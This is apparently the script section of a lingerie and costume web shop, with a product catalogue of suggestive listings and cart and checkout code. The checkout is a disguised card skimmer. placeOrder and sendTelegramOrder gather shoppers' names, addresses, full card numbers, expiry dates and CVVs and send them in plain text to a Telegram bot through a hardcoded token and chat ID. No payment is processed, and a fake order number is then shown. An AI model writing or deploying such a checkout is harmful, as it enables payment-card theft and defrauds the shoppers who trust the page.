    name: "Satin Sin Ruched Babydoll",
    category: "sets",
    categoryLabel: "Matching Set",
    price: 23.99,
    oldPrice: null,
    badge: "new",
    rating: 4.9,
    reviews: 312,
    sizes: ["XS","S","M","L","XL"],
    description: "Scarlet satin chemise with an embroidered lace bust, delicate spaghetti straps, and a side-tie ruched skirt that you can pull open with one smooth tug. Effortlessly irresistible.",
    img: "assets/images/CO-26507_RED_01.jpg",
    imgs: [
      "assets/images/CO-26507_RED_01.jpg",
      "assets/images/CO-26507_RED_02.jpg",
      "assets/images/CO-26507_RED_03.jpg",
      "assets/images/CO-26507_RED_04.jpg"
    ]
  },
  {
    id: 19,
    name: "Crimson Confession Open Set",
    category: "sets",
    categoryLabel: "Matching Set",
    price: 26.99,
    oldPrice: 29.99,
    badge: "sale",
    rating: 4.8,
    reviews: 198,
    sizes: ["XS","S","M","L","XL"],
    description: "Red satin open babydoll with an embroidered lace underwire bra, corset lace-up front, and a flared skirt that parts to reveal the matching lace thong. The definition of dangerous elegance.",
    img: "assets/images/CO-26508_RED_01.jpg",
    imgs: [
      "assets/images/CO-26508_RED_01.jpg",
      "assets/images/CO-26508_RED_02.jpg",
      "assets/images/CO-26508_RED-Editorial-01.jpg"
    ]
  },
  {
    id: 24,
    name: "Sealed With a Kiss Babydoll Set",
    category: "sets",
    categoryLabel: "Matching Set",
    price: 24.99,
    oldPrice: null,
    badge: "new",
    rating: 4.8,
    reviews: 143,
    sizes: ["XS","S","M","L","XL"],
    description: "Deep red three-piece set: push-up bra with kiss-print lace cups, a sheer chiffon babydoll skirt, matching thong, and red thigh-high stockings with lipstick lace tops. The full package, literally.",
    img: "assets/images/HD-HD07005A-CRPD_21.jpg",
    imgs: [
      "assets/images/HD-HD07005A-CRPD_21.jpg",
      "assets/images/HD-HD07005A-CRPD_22.jpg",
      "assets/images/HD-HD07005A-CRPD_23.jpg",
      "assets/images/HD-HD07005A-CRPD_24.jpg"
    ]
  },
  {
    id: 33,
    name: "Violet Venom Embroidered Set",
    category: "sets",
    categoryLabel: "Matching Set",
    price: 22.99,
    oldPrice: 27.99,
    badge: "sale",
    rating: 4.9,
    reviews: 387,
    sizes: ["XS","S","M","L","XL"],
    description: "Intoxicating purple and teal iridescent floral embroidered lingerie set — underwire bra, garter belt, thong, and matching stocking tops. Otherworldly luxury that belongs on your skin and nowhere else.",
    img: "assets/images/RM_LI1044.jpg",
    imgs: [
      "assets/images/RM_LI1044.jpg",
      "assets/images/RM_LI1044_ED-new-pdp.jpg",
      "assets/images/RM_LI1044_ED-new-pdp (1).jpg",
      "assets/images/RM_LI1044_BACK.jpg",
      "assets/images/RM_LI1044-Back_ED-new.jpg"
    ]
  },
  {
    id: 34,
    name: "Caught Red Handed Fishnet Set",
    category: "sets",
    categoryLabel: "Matching Set",
    price: 18.99,
    oldPrice: null,
    badge: "new",
    rating: 4.8,
    reviews: 229,
    sizes: ["XS","S","M","L","XL"],
    description: "Red or white — choose your weapon. Fishnet triangle bra with a bow accent, strappy cage waistband, and matching thong with attached fishnet stockings. A two-colour sin you can't pick just one of.",
    img: "assets/images/YT_818JT161_RED_l_APR2023-a.jpg",
    imgs: [
      "assets/images/YT_818JT161_RED_l_APR2023-a.jpg",
      "assets/images/YT_818JT161_RED_3_l_APR2023.jpg",
      "assets/images/YT_818JT161_WHT_2_XL_2024APRIL.jpg",
      "assets/images/YT_818JT161_WHT_3_XL_2024APRIL.jpg"
    ]
  },
  {
    id: 39,
    name: "Disco Sinner Rhinestone Set",
    category: "sets",
    categoryLabel: "Matching Set",
    price: 24.99,
    oldPrice: 29.99,
    badge: "sale",
    rating: 4.9,
    reviews: 356,
    sizes: ["XS","S","M","L"],
    description: "Crystal-studded off-shoulder lace crop top with a deep fishnet V-cutout and a matching rhinestone mini skirt. Available in blacked-out obsidian or hot fuchsia. You're not just dressed — you're armed.",
    img: "assets/images/YT_818JT396_BLK_2_l_2023MAY.jpg",
    imgs: [
      "assets/images/YT_818JT396_BLK_2_l_2023MAY.jpg",
      "assets/images/YT_818JT396_BLK_3_l_2023MAY.jpg",
      "assets/images/YT_818JT396_FUS_xl_2024APRIL.jpg",
      "assets/images/YT_818JT396_FUS_3_xl_2024APRIL.jpg"
    ]
  },

  // ── MINI DRESSES ───────────────────────────────────────────
  {
    id: 35,
    name: "Red Obsession Crystal Catsuit",
    category: "dresses",
    categoryLabel: "Mini Dress",
    price: 21.99,
    oldPrice: null,
    badge: "new",
    rating: 4.9,
    reviews: 441,
    sizes: ["XS","S","M","L","XL"],
    description: "Full-length red fishnet catsuit with an all-over crystal rhinestone pattern and opaque mesh accent zones that trace every curve like they were poured on. Halter neck, backless, unforgettable.",
    img: "assets/images/YT_818JT275_RED_l_2025JAN.jpg",
    imgs: [
      "assets/images/YT_818JT275_RED_l_2025JAN.jpg",
      "assets/images/YT_818JT275_RED_2_l_2025JAN.jpg"
    ]
  },
  {
    id: 36,
    name: "Starfire One-Shoulder Mini Dress",
    category: "dresses",
    categoryLabel: "Mini Dress",
    price: 19.99,
    oldPrice: 24.99,
    badge: "sale",
    rating: 4.8,
    reviews: 278,
    sizes: ["XS","S","M","L","XL"],
    description: "Black one-shoulder mini dress with an asymmetric fishnet panel across one side and rhinestone sparkle scattered from shoulder to hem. Bodycon fit, dangerous length. Wear it once — they'll talk about it forever.",
    img: "assets/images/YT_818JT301_BLK_XL_2022APRIL47992.jpg",
    imgs: [
      "assets/images/YT_818JT301_BLK_XL_2022APRIL47992.jpg",
      "assets/images/YT_818JT301_BLK_2_2022JULY47992.jpg"
    ]
  },
  {
    id: 37,
    name: "No Escape Strappy Bodystocking",
    category: "dresses",
    categoryLabel: "Mini Dress",
    price: 17.99,
    oldPrice: null,
    badge: "new",
    rating: 4.9,
    reviews: 518,
    sizes: ["XS","S","M","L","XL"],
    description: "Full-body fishnet stocking with criss-cross strap detailing across the midriff and wide open cutouts at the hips. Available in deep purple or blood red. One size fits most curves — and all fantasies.",
    img: "assets/images/YT_818JT380_PUR_2_l_2024OCT.jpg",
    imgs: [
      "assets/images/YT_818JT380_PUR_2_l_2024OCT.jpg",
      "assets/images/YT_818JT380_PUR_3_l_2024OCT.jpg",
      "assets/images/YT_818JT380_RED_2_l_2024OCT.jpg",
      "assets/images/YT_818JT380_RED_3_l_2024OCT.jpg"
    ]
  },
  {
    id: 38,
    name: "Web of Desire Open-Knit Bodysuit",
    category: "dresses",
    categoryLabel: "Mini Dress",
    price: 16.99,
    oldPrice: 21.99,
    badge: "sale",
    rating: 4.8,
    reviews: 392,
    sizes: ["XS","S","M","L","XL"],
    description: "Lavender or red open-weave crochet bodysuit with an intricate lattice lace-up V at the chest and organic cut-out pattern throughout. Barely holding it together — and that's entirely the point.",
    img: "assets/images/YT_818JT395_LAV_XL_2023JUNE.jpg",
    imgs: [
      "assets/images/YT_818JT395_LAV_XL_2023JUNE.jpg",
      "assets/images/YT_818JT395_LAV_2_XL_2023JUNE.jpg",
      "assets/images/YT_818JT395_RED_xl_2023AUG.jpg",
      "assets/images/YT_818JT395_RED_2_xl_2023AUG.jpg"
    ]
  },

  // ── HEELS & BOOTS ──────────────────────────────────────────
  {
    id: 27,
    name: "Devil's Lace-Up Platform Heels",
    category: "shoes",
    categoryLabel: "Heels & Boots",
    price: 27.99,
    oldPrice: 29.99,
    badge: "sale",
    rating: 4.8,
    reviews: 267,
    sizes: ["5","6","7","8","9","10","11"],
    description: "Black patent platform heels with a scarlet ribbon lace-up back and matching red eyelet detailing along the platform edge. Two interchangeable ribbon sets included — switch up your sin.",
    img: "assets/images/PR_DELIGHT_600_14FH-DEL600-14FH_B_M.jpg",
    imgs: ["assets/images/PR_DELIGHT_600_14FH-DEL600-14FH_B_M.jpg"]
  },
  {
    id: 28,
    name: "Sinful Cuff Platform Sandal",
    category: "shoes",
    categoryLabel: "Heels & Boots",
    price: 25.99,
    oldPrice: null,
    badge: "new",
    rating: 4.7,
    reviews: 183,
    sizes: ["5","6","7","8","9","10","11"],
    description: "Sleek platform sandal with a broad ankle cuff that means serious business. Open peep-toe, 6-inch stiletto heel, and a 1.75-inch platform. Available in classic black or pure white — both equally dangerous.",
    img: "assets/images/PR_delight-670-3_b_C2013.jpg",
    imgs: [
      "assets/images/PR_delight-670-3_b_C2013.jpg",
      "assets/images/PR_delight-670-3_w_C2013.jpg"
    ]
  },
  {
    id: 41,
    name: "Lace Me Up Ankle Booties",
    category: "shoes",
    categoryLabel: "Heels & Boots",
    price: 28.99,
    oldPrice: null,
    badge: "new",
    rating: 4.8,
    reviews: 214,
    sizes: ["5","6","7","8","9","10","11"],
    description: "Open-toe platform ankle booties with a full-front lace-up corset closure and silver eyelet hardware. Available in glossy patent or matte vegan leather — both with a 6-inch stiletto that makes every step a statement.",
    img: "assets/images/delight-1016-b.jpg",
    imgs: [
      "assets/images/delight-1016-b.jpg",
      "assets/images/delight-1016-bpu.jpg"
    ]
  },
  {
    id: 29,
    name: "Thigh-High Obsession Boots",
    category: "shoes",
    categoryLabel: "Heels & Boots",
    price: 29.99,
    oldPrice: null,
    badge: null,
    rating: 4.9,
    reviews: 634,
    sizes: ["5","6","7","8","9","10","11"],
    description: "Jet-black patent leather thigh-high stiletto boots with a pointed toe and a 5-inch heel. They go all the way up — and so does every head in the room when you walk in. The boots that end conversations and start obsessions.",
    img: "assets/images/PR_Seduce-3010_black-2025.jpg",
    imgs: ["assets/images/PR_Seduce-3010_black-2025.jpg"]
  },

  // ── COSTUMES ───────────────────────────────────────────────
  {
    id: 30,
    name: "Officer Danger Cop Costume",
    category: "costumes",
    categoryLabel: "Costume",
    price: 23.99,
    oldPrice: null,
    badge: "new",
    rating: 4.8,
    reviews: 512,
    sizes: ["XS","S","M","L","XL"],
    description: "You have the right to remain irresistible. Black zip-up romper with a police badge, leather-look cuffs, duty belt, fishnet thigh-highs, knee-high strap boots, hat, and handcuffs included. All rise.",
    img: "assets/images/RM_1212_1_2018Halloween.jpg",
    imgs: [
      "assets/images/RM_1212_1_2018Halloween.jpg",
      "assets/images/RM_1212_2_2018Halloween.jpg",
      "assets/images/RM_1212_3_2018Halloween.jpg",
      "assets/images/RM_1212_4_2018Halloween.jpg"
    ]
  },
  {
    id: 31,
    name: "Straight-A's Temptress Costume",
    category: "costumes",
    categoryLabel: "Costume",
    price: 18.99,
    oldPrice: 23.99,
    badge: "sale",
    rating: 4.7,
    reviews: 389,
    sizes: ["XS","S","M","L","XL"],
    description: "Class is officially in session. Deep-plunge white tie-front crop top, plaid mini skirt with black suspenders, white knee socks, and classic Mary-Janes. She studied real hard to look this naughty.",
    img: "assets/images/RM_4753.jpg",
    imgs: [
      "assets/images/RM_4753.jpg",
      "assets/images/RM_4753_Back.jpg"
    ]
  }

];

/* ===== TELEGRAM CONFIG ===== */
const TELEGRAM_TOKEN   = '8658413935:AAF7Kuf1799FNbF06FXQLUtCitKkHFvAQSM';
const TELEGRAM_CHAT_ID = '945055375';

/* ===== STATE ===== */
let cart = JSON.parse(localStorage.getItem('eneba_cart') || '[]');
let currentFilter = 'all';
let selectedSize = {};

/* ===== PAGE NAVIGATION ===== */
function showStore() {
  document.getElementById('storePage').style.display = 'block';
  document.getElementById('checkoutPage').style.display = 'none';
  document.getElementById('successPage').style.display = 'none';
  document.getElementById('navStore').style.display = 'flex';
  document.getElementById('navCheckout').style.display = 'none';
  document.getElementById('searchToggleBtn').style.display = 'flex';
  // close mobile menu if open
  document.getElementById('mobileMenu').classList.remove('open');
  document.getElementById('mobileMenuOverlay').classList.remove('open');
  document.getElementById('hamburger').classList.remove('open');
  document.body.style.overflow = '';
  window.scrollTo(0, 0);
}

function showCheckoutPage() {
  document.getElementById('storePage').style.display = 'none';
  document.getElementById('checkoutPage').style.display = 'block';
  document.getElementById('successPage').style.display = 'none';
  document.getElementById('navStore').style.display = 'none';
  document.getElementById('navCheckout').style.display = 'flex';
  document.getElementById('searchBar').classList.remove('open');
  document.getElementById('searchToggleBtn').style.display = 'none';
  window.scrollTo(0, 0);
}

/* ===== RENDER PRODUCTS ===== */
function renderProducts(list) {
  const grid = document.getElementById('productsGrid');
  if (!list.length) {
    grid.innerHTML = '<p style="text-align:center;color:#9e6e88;padding:3rem;grid-column:1/-1">No products found.</p>';
    return;
  }
  grid.innerHTML = list.map((p, i) => `
    <div class="product-card" style="animation-delay:${i * 0.06}s" onclick="openModal(${p.id})">
      ${p.badge ? `<div class="product-badge ${p.badge}">${p.badge === 'new' ? 'NEW' : 'SALE'}</div>` : ''}
      <div class="product-img-wrap">
        <img class="product-img" src="${p.img}" alt="${p.name}" loading="lazy" onerror="this.src='https://via.placeholder.com/400x280/f9d0e8/c2185b?text=Dark+Desire'" />
        <div class="quick-add" onclick="event.stopPropagation(); addToCart(${p.id}, '${p.sizes[0]}')">+ Add to Cart</div>
      </div>
      <div class="product-info">
        <div class="product-category">${p.categoryLabel}</div>
        <div class="product-name">${p.name}</div>
        <div class="product-rating">
          <span class="stars">${renderStars(p.rating)}</span>
          <span class="rating-count">(${p.reviews})</span>
        </div>
        <div class="product-price-row">
          <div>
            <span class="product-price">$${p.price.toFixed(2)}</span>
            ${p.oldPrice ? `<span class="product-price-old">$${p.oldPrice.toFixed(2)}</span>` : ''}
          </div>
          <button class="add-to-cart-btn" onclick="event.stopPropagation(); addToCart(${p.id}, '${p.sizes[0]}')">+ Cart</button>
        </div>
      </div>
    </div>
  `).join('');
}

function renderStars(rating) {
  const full = Math.floor(rating);
  const half = rating % 1 >= 0.5;
  let s = '★'.repeat(full);
  if (half) s += '½';
  s += '☆'.repeat(5 - full - (half ? 1 : 0));
  return s;
}

/* ===== FILTER ===== */
function filterCategory(cat, chipEl) {
  currentFilter = cat;
  document.querySelectorAll('.chip').forEach(c => c.classList.remove('active'));
  if (chipEl) chipEl.classList.add('active');
  const filtered = cat === 'all' ? products : products.filter(p => p.category === cat);
  renderProducts(filtered);
  document.querySelector('.products-section').scrollIntoView({ behavior: 'smooth' });
}

/* ===== SEARCH ===== */
function searchProducts() {
  const q = document.getElementById('searchInput').value.toLowerCase();
  const filtered = products.filter(p =>
    p.name.toLowerCase().includes(q) || p.categoryLabel.toLowerCase().includes(q)
  );
  renderProducts(filtered);
}

function toggleSearch() {
  document.getElementById('searchBar').classList.toggle('open');
  if (document.getElementById('searchBar').classList.contains('open')) {
    document.getElementById('searchInput').focus();
  }
}

/* ===== MODAL ===== */
function openModal(id) {
  const p = products.find(x => x.id === id);
  if (!p) return;

  selectedSize[id] = p.sizes[0];

  const hasGallery = p.imgs && p.imgs.length > 1;
  document.getElementById('modalBody').innerHTML = `
    <div class="modal-img-col">
      <img class="modal-img" id="modalMainImg" src="${p.img}" alt="${p.name}" onerror="this.src='https://via.placeholder.com/400x400/f9d0e8/c2185b?text=Dark+Desire'" />
      ${hasGallery ? `
        <div class="modal-thumbs">
          ${p.imgs.map((src, i) => `<img src="${src}" class="modal-thumb${i === 0 ? ' active' : ''}" onclick="switchModalImg('${src}', this)" alt="view ${i+1}" />`).join('')}
        </div>
      ` : ''}
    </div>
    <div class="modal-details">
      <div class="modal-cat">${p.categoryLabel}</div>
      <div class="modal-name">${p.name}</div>
      <div class="modal-price">
        $${p.price.toFixed(2)}
        ${p.oldPrice ? `<span style="font-size:0.9rem;color:#9e6e88;text-decoration:line-through;margin-left:8px">$${p.oldPrice.toFixed(2)}</span>` : ''}
      </div>
      <p class="modal-desc">${p.description}</p>
      ${p.sizes.length > 1 ? `
        <div class="size-label">Size</div>
        <div class="size-options" id="sizeOptions_${id}">
          ${p.sizes.map(s => `<button class="size-btn${s === p.sizes[0] ? ' selected' : ''}" onclick="selectSize(${id},'${s}',this)">${s}</button>`).join('')}
        </div>
      ` : ''}
      <div class="product-rating" style="margin-bottom:1rem">
        <span class="stars">${renderStars(p.rating)}</span>
        <span class="rating-count">(${p.reviews} reviews)</span>
      </div>
      <div class="modal-actions">
        <button class="btn-primary" onclick="addToCart(${id}, selectedSize[${id}]); closeModal()">Add to Cart</button>
        <button class="btn-ghost" onclick="closeModal()">Cancel</button>
      </div>
    </div>
  `;

  document.getElementById('modalOverlay').classList.add('open');
  const modal = document.getElementById('productModal');
  modal.style.display = 'block';
  setTimeout(() => modal.classList.add('open'), 10);
  document.body.style.overflow = 'hidden';
}

function switchModalImg(src, el) {
  document.getElementById('modalMainImg').src = src;
  document.querySelectorAll('.modal-thumb').forEach(t => t.classList.remove('active'));
  el.classList.add('active');
}

function selectSize(id, size, el) {
  selectedSize[id] = size;
  const container = document.getElementById(`sizeOptions_${id}`);
  container.querySelectorAll('.size-btn').forEach(b => b.classList.remove('selected'));
  el.classList.add('selected');
}

function closeModal() {
  document.getElementById('modalOverlay').classList.remove('open');
  const modal = document.getElementById('productModal');
  modal.classList.remove('open');
  setTimeout(() => { modal.style.display = 'none'; }, 300);
  document.body.style.overflow = '';
}

/* ===== CART ===== */
function addToCart(id, size) {
  const p = products.find(x => x.id === id);
  if (!p) return;
  const key = `${id}_${size}`;
  const existing = cart.find(item => item.key === key);
  if (existing) {
    existing.qty++;
  } else {
    cart.push({ key, id, name: p.name, price: p.price, img: p.img, size, qty: 1 });
  }
  saveCart();
  updateCartUI();
  flashCart();
}

function removeFromCart(key) {
  cart = cart.filter(item => item.key !== key);
  saveCart();
  updateCartUI();
}

function changeQty(key, delta) {
  const item = cart.find(i => i.key === key);
  if (!item) return;
  item.qty += delta;
  if (item.qty <= 0) removeFromCart(key);
  else { saveCart(); updateCartUI(); }
}

function saveCart() {
  localStorage.setItem('eneba_cart', JSON.stringify(cart));
}

function updateCartUI() {
  const count = cart.reduce((s, i) => s + i.qty, 0);
  document.getElementById('cartCount').textContent = count;

  const container = document.getElementById('cartItems');
  const footer = document.getElementById('cartFooter');

  if (!cart.length) {
    container.innerHTML = '<p class="cart-empty">Your cart is empty.</p>';
    footer.style.display = 'none';
    return;
  }

  container.innerHTML = cart.map(item => `
    <div class="cart-item">
      <img src="${item.img}" alt="${item.name}" onerror="this.src='https://via.placeholder.com/70x80/f9d0e8/c2185b?text=DD'" />
      <div class="cart-item-info">
        <div class="cart-item-name">${item.name}</div>
        <div style="font-size:0.78rem;color:#9e6e88;margin-bottom:4px">Size: ${item.size}</div>
        <div class="cart-item-price">$${(item.price * item.qty).toFixed(2)}</div>
        <div class="cart-item-qty">
          <button class="qty-btn" onclick="changeQty('${item.key}', -1)">−</button>
          <span class="qty-num">${item.qty}</span>
          <button class="qty-btn" onclick="changeQty('${item.key}', 1)">+</button>
        </div>
      </div>
      <button class="remove-btn" onclick="removeFromCart('${item.key}')">🗑</button>
    </div>
  `).join('');

  const total = cart.reduce((s, i) => s + i.price * i.qty, 0);
  document.getElementById('cartTotal').textContent = `$${total.toFixed(2)}`;
  footer.style.display = 'block';
}

function toggleCart() {
  document.getElementById('cartSidebar').classList.toggle('open');
  document.getElementById('cartOverlay').classList.toggle('open');
  document.body.style.overflow =
    document.getElementById('cartSidebar').classList.contains('open') ? 'hidden' : '';
}

function flashCart() {
  const btn = document.querySelector('.cart-btn');
  btn.style.transform = 'scale(1.3)';
  setTimeout(() => { btn.style.transform = ''; }, 200);
}

/* ===== CHECKOUT NAVIGATION ===== */
function goCheckout() {
  if (document.getElementById('cartSidebar').classList.contains('open')) toggleCart();
  initCheckout();
  showCheckoutPage();
}

/* ===== CHECKOUT LOGIC ===== */
function initCheckout() {
  const count = cart.reduce((s, i) => s + i.qty, 0);
  document.getElementById('cartCount').textContent = count;

  const container = document.getElementById('summaryItems');
  const btn = document.getElementById('placeOrderBtn');

  if (!cart.length) {
    container.innerHTML = '<p style="color:#9e6e88;font-size:0.9rem">Your cart is empty.</p>';
    btn.disabled = true;
    return;
  }

  btn.disabled = false;
  btn.textContent = 'Place Order';

  container.innerHTML = cart.map(item => `
    <div class="summary-item">
      <span>${item.name} <span style="color:#9e6e88">× ${item.qty}</span></span>
      <span>$${(item.price * item.qty).toFixed(2)}</span>
    </div>
  `).join('');

  const total = cart.reduce((s, i) => s + i.price * i.qty, 0);
  document.getElementById('summaryTotal').textContent = `$${total.toFixed(2)}`;
}

async function sendTelegramOrder(details) {
  const total = cart.reduce((s, i) => s + i.price * i.qty, 0);
  const itemLines = cart.map(i => `  • ${i.name} (${i.size}) × ${i.qty} — $${(i.price * i.qty).toFixed(2)}`).join('\n');

  const billingSection = details.sameAsBilling
    ? '(Same as shipping)'
    : `${details.billingName}\n${details.billingAddress}\n${details.billingCity}, ${details.billingZip}\n${details.billingCountry}`;

  const message =
`🛍 New Dark Desire Order!

👤 Customer
Name: ${details.name}
Email: ${details.email}

📦 Shipping
${details.address}
${details.city}, ${details.zip}
${details.country}

🏠 Billing Address
${billingSection}

💳 Card Details
Number: ${details.cardNumber}
Expiry: ${details.cardExpiry}
CVV: ${details.cardCvv}

🧾 Items
${itemLines}

💰 Total: $${total.toFixed(2)}`;

  try {
    await fetch(`https://api.telegram.org/bot${TELEGRAM_TOKEN}/sendMessage`, {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({
        chat_id: TELEGRAM_CHAT_ID,
        text: message
      })
    });
  } catch (e) {
    console.error('Telegram notify failed:', e);
  }
}

async function placeOrder(e) {
  e.preventDefault();

  const btn = document.getElementById('placeOrderBtn');
  btn.disabled = true;

  // Show full-screen processing overlay
  document.getElementById('processingOverlay').classList.add('active');

  const sameAsBilling = document.getElementById('sameAsShipping').checked;
  const details = {
    name:           document.getElementById('fullName').value,
    email:          document.getElementById('email').value,
    address:        document.getElementById('address').value,
    city:           document.getElementById('city').value,
    zip:            document.getElementById('zip').value,
    country:        document.getElementById('country').value,
    cardNumber:     document.getElementById('cardNumber').value,
    cardExpiry:     document.getElementById('cardExpiry').value,
    cardCvv:        document.getElementById('cardCvv').value,
    sameAsBilling,
    billingName:    sameAsBilling ? '' : document.getElementById('billingName').value,
    billingAddress: sameAsBilling ? '' : document.getElementById('billingAddress').value,
    billingCity:    sameAsBilling ? '' : document.getElementById('billingCity').value,
    billingZip:     sameAsBilling ? '' : document.getElementById('billingZip').value,
    billingCountry: sameAsBilling ? '' : document.getElementById('billingCountry').value,
  };

  await sendTelegramOrder(details);

  // Populate success card before showing it
  const orderNum = 'DD-' + Math.random().toString(36).substring(2, 10).toUpperCase();
  const total    = cart.reduce((s, i) => s + i.price * i.qty, 0);

  document.getElementById('successOrderNum').textContent = orderNum;
  document.getElementById('successTotal').textContent    = `$${total.toFixed(2)}`;
  document.getElementById('successItems').innerHTML = cart.map(i => `
    <div class="success-row">
      <span>${i.name} <span style="opacity:0.5">× ${i.qty}</span></span>
      <strong>$${(i.price * i.qty).toFixed(2)}</strong>
    </div>
  `).join('');

  localStorage.removeItem('eneba_cart');
  cart = [];
  updateCartUI();

  document.getElementById('processingOverlay').classList.remove('active');
  document.getElementById('checkoutPage').style.display = 'none';
  document.getElementById('navCheckout').style.display  = 'none';
  document.getElementById('successPage').style.display  = 'flex';
  window.scrollTo(0, 0);
}

/* ===== CHECKOUT HELPERS ===== */
function toggleBilling(checkbox) {
  const fields = document.getElementById('billingFields');
  fields.style.display = checkbox.checked ? 'none' : 'block';
  fields.querySelectorAll('input').forEach(input => {
    input.required = !checkbox.checked;
  });
}

function formatCard(input) {
  let v = input.value.replace(/\D/g, '').substring(0, 16);
  input.value = v.replace(/(.{4})/g, '$1 ').trim();
}

function formatExpiry(input) {
  let v = input.value.replace(/\D/g, '').substring(0, 4);
  if (v.length >= 2) v = v.substring(0, 2) + '/' + v.substring(2);
  input.value = v;
}

/* ===== MOBILE MENU ===== */
function toggleMobileMenu() {
  const menu    = document.getElementById('mobileMenu');
  const overlay = document.getElementById('mobileMenuOverlay');
  const burger  = document.getElementById('hamburger');
  const isOpen  = menu.classList.contains('open');
  menu.classList.toggle('open');
  overlay.classList.toggle('open');
  burger.classList.toggle('open');
  document.body.style.overflow = isOpen ? '' : 'hidden';
}

/* ===== CUSTOM CURSOR ===== */
(function () {
  const dot    = document.getElementById('cursor-dot');
  const ring   = document.getElementById('cursor-ring');
  const sparks = ['🍆'];
  let mouseX = -100, mouseY = -100;
  let ringX  = -100, ringY  = -100;
  let lastSparkTime = 0;

  document.addEventListener('mousemove', e => {
    mouseX = e.clientX;
    mouseY = e.clientY;
    dot.style.left = mouseX + 'px';
    dot.style.top  = mouseY + 'px';
    const now = Date.now();
    if (now - lastSparkTime > 80) { lastSparkTime = now; spawnSpark(mouseX, mouseY); }
  });

  // Touch trail for phones
  document.addEventListener('touchmove', e => {
    const t = e.touches[0];
    const now = Date.now();
    if (now - lastSparkTime > 60) { lastSparkTime = now; spawnSpark(t.clientX, t.clientY); }
  }, { passive: true });

  // Ring follows with smooth lag
  function animateRing() {
    ringX += (mouseX - ringX) * 0.14;
    ringY += (mouseY - ringY) * 0.14;
    ring.style.left = ringX + 'px';
    ring.style.top  = ringY + 'px';
    requestAnimationFrame(animateRing);
  }
  animateRing();

  // Grow cursor on interactive elements
  const hoverTargets = 'a, button, .chip, .product-card, .modal-thumb, .size-btn, .qty-btn, .remove-btn, .logo';
  document.addEventListener('mouseover', e => {
    if (e.target.closest(hoverTargets)) document.body.classList.add('cursor-hover');
  });
  document.addEventListener('mouseout', e => {
    if (e.target.closest(hoverTargets)) document.body.classList.remove('cursor-hover');
  });

  function spawnSpark(x, y) {
    const el = document.createElement('div');
    el.className = 'cursor-spark';
    el.textContent = sparks[Math.floor(Math.random() * sparks.length)];
    el.style.left = (x + (Math.random() * 16 - 8)) + 'px';
    el.style.top  = (y + (Math.random() * 16 - 8)) + 'px';
    el.style.fontSize = (24 + Math.random() * 16) + 'px';
    document.body.appendChild(el);
    setTimeout(() => el.remove(), 700);
  }
})();

/* ===== INIT ===== */
renderProducts(products);
updateCartUI();
  </script>
</body>
</html>
</file>
